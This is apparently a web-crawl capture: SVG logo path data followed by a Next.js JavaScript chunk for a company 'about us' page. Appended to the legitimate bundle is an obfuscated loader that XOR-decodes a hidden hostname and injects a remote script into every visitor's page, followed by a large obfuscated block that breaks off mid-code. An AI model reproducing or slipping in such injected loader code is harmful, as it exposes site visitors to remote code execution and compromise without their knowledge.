         d="m 1757.6,58.0391 h 28.63 c -0.13,6.2304 -1.01,10.0312 -2.9,12.8007 -2.13,3.1133 -6.52,5.0782 -11.3,5.0782 -8.91,0 -13.94,-6.0039 -14.43,-17.8789 z m 33.78,-22.3946 3.76,-5.7734 c -5.52,-4.6055 -13.06,-7.1406 -21.1,-7.1406 -17.33,0 -27.74,11.539 -27.74,30.5742 0,9.6875 2.13,16.0312 7.52,21.6914 5.03,5.4141 11.17,8.0664 18.72,8.0664 6.78,0 12.82,-2.1875 16.96,-6.3437 5.39,-5.0665 6.91,-10.4961 7.15,-24.2344 v -1.2578 h -39.05 v -1.3907 c 0,-5.4179 0.74,-9.5703 2.88,-12.5781 3.52,-4.957 9.29,-7.0312 15.58,-7.0312 6.02,0 10.93,1.7265 15.32,5.4179"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path82" /><path
         d="m 1811.33,80.4102 9.54,2.4336 c 1.63,-3.2344 2.26,-5.6602 2.26,-9 6.53,5.9921 13.06,8.8828 19.72,8.8828 6.77,0 12.81,-3.3555 15.32,-8.418 1,-2.082 1.51,-4.3945 1.51,-6.6992 V 23.9883 h -9.93 V 62.875 c 0,6.125 -0.37,7.7422 -2.26,9.5781 -1.38,1.5 -4.01,2.4258 -6.9,2.4258 -5.02,0 -12.81,-3.6914 -17.33,-8.0859 V 23.9883 h -9.55 V 66.793 c 0,7.9648 -0.25,9.2422 -2.38,13.6172"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path84" /><path
         d="m 1949.31,81.5625 -3.01,-7.0312 h -13.19 v -36.918 c 0,-6.3516 1.88,-8.5391 8.03,-8.5391 2.77,0 4.52,0.3516 6.28,1.1524 l 1.39,-5.7735 c -3.15,-1.5039 -6.66,-2.3047 -11.05,-2.3047 -3.27,0 -5.78,0.5821 -8.17,1.6211 -4.39,1.9649 -6.02,5.6563 -6.02,11.4102 v 39.3516 h -8.17 v 7.0312 h 8.17 v 0.6992 c 0,2.8789 0.25,6.1133 0.86,11.9922 l 0.13,1.5039 10.18,2.0742 c 0,0 -1.26,-8.6484 -1.26,-16.2695 h 15.83"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path86" /><path
         d="m 1995.14,53.1875 c -2.14,0.1172 -3.15,0.2266 -4.91,0.2266 -9.54,0 -14.82,-1.6133 -17.96,-4.6211 -2.38,-2.293 -3.52,-5.1953 -3.52,-9.1055 0,-6.8125 3.66,-10.5039 10.8,-10.5039 6.42,0 12.31,3.582 15.21,9 z m -35.04,22.0273 c 8.28,5.0821 17.19,7.7383 26.23,7.7383 8.67,0 14.7,-3.1172 17.34,-9 1.12,-2.539 1.38,-4.5039 1.38,-9.8125 0,-1.2656 0,-2.1875 0,-2.875 l -0.5,-18.9258 c -0.12,-0.8164 -0.12,-1.7304 -0.12,-2.6523 0,-7.0312 1.12,-9.5742 5.13,-11.4258 l -5.01,-6.4609 c -4.28,1.2656 -7.41,4.3828 -8.55,8.4258 -6.02,-5.5352 -10.92,-7.7344 -18.08,-7.7344 -7.9,0 -11.8,1.8476 -15.06,4.6133 -3.52,3.0078 -5.02,8.0742 -5.02,11.7656 0,13.043 12.18,20.668 33.14,20.668 1.51,0 2.26,0 4.41,-0.1289 v 4.0429 c 0,5.0821 -0.25,7.1641 -2.02,9 -2.01,2.0782 -4.52,3.1172 -8.41,3.1172 -3.64,0 -7.42,-0.6914 -12.06,-2.543 -3.76,-1.375 -5.01,-2.1875 -7.91,-4.2656 l -4.89,6.4531"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path88" /><path
         d="m 2018.97,81.2305 h 12.07 l 12.29,-18.9297 11.93,18.9297 h 11.43 l -18.46,-25.3867 23.99,-31.8555 h -11.93 l -16.96,24.4687 -16.95,-24.4687 h -11.55 l 23.36,31.8555 -19.22,25.3867"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path90" /><path
         d="m 2104.59,75.3438 c -5.53,0 -10.54,-2.5391 -12.8,-6.2305 -2.02,-3.586 -3.02,-8.1992 -3.02,-15.0078 0,-8.0742 1.5,-15.2344 3.89,-18.7969 2.26,-3.4727 7.29,-5.7734 12.69,-5.7734 6.53,0 11.43,3.1211 13.56,8.6484 1.38,3.5859 1.89,6.8125 1.89,12.4727 0,8.0664 -0.89,13.4843 -2.9,17.3046 -2.64,5.0664 -8.15,7.3829 -13.31,7.3829 z m 0.13,7.3828 c 10.42,0 17.2,-4.3907 21.48,-10.0352 3.89,-5.1953 5.77,-12.0039 5.77,-21.3516 0,-11.1914 -2.89,-18.2187 -9.8,-23.7695 -4.9,-3.918 -10.04,-5.5312 -17.07,-5.5312 -16.71,0 -27.01,11.6523 -27.01,30.5625 0,18.6992 10.18,30.125 26.63,30.125"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path92" /><path
         d="M 2159.82,37.4961 C 2164.47,32.6563 2169.88,30 2175.15,30 c 5.77,0 11.05,2.875 13.18,7.1484 1.88,3.6914 2.64,8.0704 2.64,14.5352 0,6.9258 -1,13.1602 -2.89,16.5039 -2.01,3.9141 -6.53,6.3438 -11.55,6.3438 -6.28,0 -11.94,-2.7696 -16.71,-8.0782 z m -11.3,43.8437 10.18,1.6133 c 0.38,-1.7226 0.63,-4.1523 0.63,-7.2734 0,-0.3359 0,-0.8008 0,-1.5039 5.14,5.5508 11.55,8.4258 18.46,8.4258 6.4,0 12.55,-2.6563 16.69,-7.1485 4.65,-5.3008 6.91,-12.3515 6.91,-22.6093 0,-9.2461 -1.5,-14.5469 -5.03,-19.8555 -4.52,-6.6836 -11.17,-10.4961 -19.33,-10.4961 -6.4,0 -12.81,2.5391 -17.21,6.6914 0,-1.0391 0,-27.46094 0,-27.46094 L 2150.04,0 v 67.4961 c 0,6.3477 -0.51,11.0742 -1.52,13.8437"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path94" /><path
         d="m 2217.94,106.031 10.18,1.84 c 1.63,-4.379 1.5,-10.8358 1.5,-17.7538 V 35.5313 c 0,-4.4922 0.76,-5.7735 3.52,-5.7735 0.38,0 1.25,0.2422 1.25,0.2422 l 2.01,-5.8945 c -2.51,-1.0391 -3.64,-1.2696 -6.27,-1.2696 -3.15,0 -5.54,0.8164 -7.42,2.4297 -2.26,1.8399 -3,4.0313 -3,8.1914 v 56.6602 c 0,8.6484 -0.25,11.8748 -1.77,15.9138"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path96" /><path
         d="m 2257.74,58.0391 h 28.64 c -0.13,6.2304 -1.01,10.0312 -2.89,12.8007 -2.14,3.1133 -6.53,5.0782 -11.31,5.0782 -8.91,0 -13.94,-6.0039 -14.44,-17.8789 z m 33.77,-22.3946 3.78,-5.7734 c -5.53,-4.6055 -13.06,-7.1406 -21.1,-7.1406 -17.32,0 -27.75,11.539 -27.75,30.5742 0,9.6875 2.13,16.0312 7.54,21.6914 5.03,5.4141 11.18,8.0664 18.71,8.0664 6.78,0 12.8,-2.1875 16.95,-6.3437 5.4,-5.0665 6.9,-10.4961 7.16,-24.2344 v -1.2578 h -39.06 v -1.3907 c 0,-5.4179 0.76,-9.5703 2.89,-12.5781 3.51,-4.957 9.3,-7.0312 15.57,-7.0312 6.03,0 10.92,1.7265 15.31,5.4179"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path98" /><path
         d="m 2313.36,81.2305 10.42,1.4961 V 23.9883 h -10.42 z m 5.27,25.0235 c 4.28,0 7.66,-3.113 7.66,-7.0313 0,-3.9297 -3.38,-7.0352 -7.66,-7.0352 -4.27,0 -7.65,3.1055 -7.65,6.9258 0,3.9137 3.38,7.1407 7.65,7.1407"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path100" /><path
         d="m 2383.54,69.1133 c -3.13,4.0273 -7.78,5.9961 -15.19,5.9961 -4.9,0 -9.04,-2.0821 -11.68,-5.9961 -3.02,-4.3945 -4.01,-8.5352 -4.01,-16.6289 0,-9.9219 1.12,-14.3008 4.9,-17.9922 2.75,-2.7695 5.52,-3.6953 10.16,-3.6953 5.15,0 8.17,0.9258 12.06,3.6953 2.26,1.5 3.27,3.2266 3.76,4.1523 z m 9.93,37.6057 V 42.5625 c 0,-5.8828 0.25,-11.4102 0.63,-13.9531 0.38,-1.9649 0.48,-2.7656 1.25,-4.6211 h -10.04 c -0.89,2.1953 -1.01,3.0078 -1.39,5.8828 -1.88,-1.8398 -2.64,-2.6484 -4.27,-3.5664 -3.14,-2.0742 -7.41,-3.1172 -12.31,-3.1172 -16.2,0 -25.49,10.7266 -25.49,29.0781 0,12.2266 4.4,21.2266 12.94,26.6407 4.01,2.5429 7.54,3.6953 12.06,3.6953 7.03,0 13.18,-2.7657 16.94,-7.3868 0,0 -0.12,4.7305 -0.12,8.8868 v 24.1214 l 9.8,-1.504"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path102" /><path
         d="m 2414.16,81.2305 10.43,1.4961 V 23.9883 h -10.43 z m 5.28,25.0235 c 4.27,0 7.66,-3.113 7.66,-7.0313 0,-3.9297 -3.39,-7.0352 -7.66,-7.0352 -4.27,0 -7.67,3.1055 -7.67,6.9258 0,3.9137 3.4,7.1407 7.67,7.1407"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path104" /><path
         d="m 2443.54,80.4102 9.54,2.4336 c 1.64,-3.2344 2.26,-5.6602 2.26,-9 6.54,5.9921 13.06,8.8828 19.72,8.8828 6.78,0 12.8,-3.3555 15.32,-8.418 1.01,-2.082 1.51,-4.3945 1.51,-6.6992 V 23.9883 h -9.93 V 62.875 c 0,6.125 -0.37,7.7422 -2.25,9.5781 -1.4,1.5 -4.02,2.4258 -6.91,2.4258 -5.03,0 -12.82,-3.6914 -17.34,-8.0859 V 23.9883 h -9.53 V 66.793 c 0,7.9648 -0.26,9.2422 -2.39,13.6172"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path106" /><path
         d="m 2533.18,74.9961 c -7.79,0 -11.81,-3.6953 -11.81,-11.6563 0,-7.3828 4.14,-11.1914 12.06,-11.1914 7.53,0 11.31,3.8086 11.31,11.5274 0,7.8476 -3.28,11.3203 -11.56,11.3203 z m 28.01,6.918 6.02,-5.5313 c -3.89,-2.539 -6.78,-3.4687 -10.55,-3.4687 -2.13,0 -2.64,0.1132 -4.28,0.6914 2.52,-2.8828 3.78,-6.1094 3.78,-9.8008 0,-5.3047 -2.77,-11.0781 -6.78,-14.1914 -3.15,-2.543 -8.3,-4.1524 -12.82,-4.1524 -0.25,0 -0.74,0 -1.37,0 l -1.38,-0.4648 c -6.78,-2.3047 -9.93,-4.2734 -9.93,-6.2344 0,-1.7304 1.89,-2.7695 5.03,-2.7695 h 10.04 c 7.28,0 11.3,-0.8125 15.07,-3.2266 4.91,-3.1172 6.91,-7.1601 6.91,-12.1172 0,-7.1562 -3.52,-12.68746 -9.54,-15.34371 -4.4,-1.96485 -9.05,-2.76172 -15.32,-2.76172 -11.68,0 -18.84,2.1875 -22.85,5.64062 -2.9,2.54301 -4.28,5.54301 -4.28,9.00001 0,2.0742 0.37,3.8164 1.26,6.1211 l 10.28,0.8008 -0.49,-0.918 c -0.75,-1.2773 -1.26,-3 -1.26,-4.2656 0,-3 1.39,-5.4297 3.65,-6.6992 3.01,-1.6133 7.66,-2.65239 12.68,-2.65239 7.03,0 11.17,1.39059 13.44,4.38279 1.26,1.5 1.75,3.2305 1.75,5.6602 0,3.1172 -1.12,5.5273 -3.38,6.9219 -2.39,1.4961 -6.15,2.1914 -12.31,2.1914 -2.52,0 -7.66,-0.2305 -9.68,-0.2305 -7.4,0 -11.79,3.1211 -11.79,8.3164 0,4.5977 2.88,7.25 10.54,9.5703 l 0.76,0.2227 c -8.42,2.4297 -14.07,9 -14.07,16.6289 0,11.5234 9.43,19.3672 23.11,19.3672 3.13,0 6.53,-0.461 9.05,-1.2618 l 4.26,-1.2656 c 1.5,-0.4648 3.51,-0.7031 5.77,-0.7031 3.27,0 5.66,0.7031 8.68,2.543"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path108" /><g
         id="g110"><g
           id="g112"
           clip-path="url(#clipPath116)"><path
             d="M 0,491.594 61.4844,430.102 C 151.309,519.938 270.082,580.695 402.551,597.539 l -74.922,74.914 C 201.332,643.84 88.3789,580.031 0,491.594"
             style="fill:url(#linearGradient122);fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path124" /></g></g><g
         id="g126"><g
           id="g128"
           clip-path="url(#clipPath132)"><g
             id="g134"
             clip-path="url(#clipPath138)"><path
               d="m 892,430 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -5 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -5 v 1 h -5 v 1 h -6 v 1 h -6 v 1 h -6 v 1 h -6 v 1 h -6 v 1 h -7 v 1 h -9 v 1 h -2 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 7 v -1 h 5 v -1 h 5 v -1 h 3 v -1 h 4 v -1 h 4 v -1 h 4 v -1 h 4 v -1 h 4 v -1 h 3 v -1 h 4 v -1 h 4 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 4 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1"
               style="fill:url(#linearGradient144);fill-opacity:1;fill-rule:nonzero;stroke:none"
               id="path146" /></g></g></g><g
         id="g148"><g
           id="g150"
           clip-path="url(#clipPath154)"><path
             d="m 122.867,368.629 61.485,-61.391 c 74.968,74.973 178.632,121.36 293.058,121.36 114.43,0 218.086,-46.387 293.156,-121.45 l 61.485,61.391 C 741.324,459.34 615.93,515.484 477.41,515.484 338.988,515.484 213.594,459.34 122.867,368.629"
             style="fill:url(#linearGradient160);fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path162" /></g></g><g
         id="g164"><g
           id="g166"
           clip-path="url(#clipPath170)"><path
             d="m 245.828,245.746 61.391,-61.473 c 43.578,43.485 103.742,70.372 170.191,70.372 66.445,0 126.617,-26.887 170.195,-70.461 l 61.481,61.476 c -59.231,59.344 -141.137,96.07 -231.676,96.07 -90.441,0 -172.347,-36.648 -231.582,-95.984"
             style="fill:url(#linearGradient176);fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path178" /></g></g><path
         d="M 368.695,122.793 477.41,14.082 586.121,122.793 c -27.828,27.844 -66.254,44.98 -108.711,44.98 -42.449,0 -80.879,-17.136 -108.715,-44.98"
         style="fill:#c4881b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path180" /><path
         d="m 1636.81,375.504 43.72,-43.731 43.73,43.731 c -11.2,11.176 -26.66,18.082 -43.73,18.082 -17.06,0 -32.51,-6.906 -43.72,-18.082"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path182" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vato.be/_next/static/chunks/app/over-ons/page-17fcd782dfdeb279.js
body_size: 35664
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8450],{1671:(A,g,e)=>{"use strict";e.r(g),e.d(g,{default:()=>Q});let Q={src:"/_next/static/media/avatar-roland.2f76bda2.jpg",height:500,width:500,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3582:(A,g,e)=>{"use strict";e.r(g),e.d(g,{default:()=>Q});let Q={src:"/_next/static/media/avatar-marc.f049574a.jpg",height:500,width:500,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6170:(A,g,e)=>{"use strict";e.r(g),e.d(g,{default:()=>Q});let Q={src:"/_next/static/media/avatar-andy.0754dae6.jpg",height:500,width:500,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6398:(A,g,e)=>{"use strict";e.r(g),e.d(g,{default:()=>Q});let Q={src:"/_next/static/media/avatar-veerle.e50b8a25.jpg",height:500,width:500,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9355:(A,g,e)=>{Promise.resolve().then(e.t.bind(e,2619,23)),Promise.resolve().then(e.t.bind(e,1356,23)),Promise.resolve().then(e.bind(e,6170)),Promise.resolve().then(e.bind(e,3582)),Promise.resolve().then(e.bind(e,1671)),Promise.resolve().then(e.bind(e,6398))}},A=>{A.O(0,[2619,1356,8441,1255,7358],()=>A(A.s=9355)),_N_E=A.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();

(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return 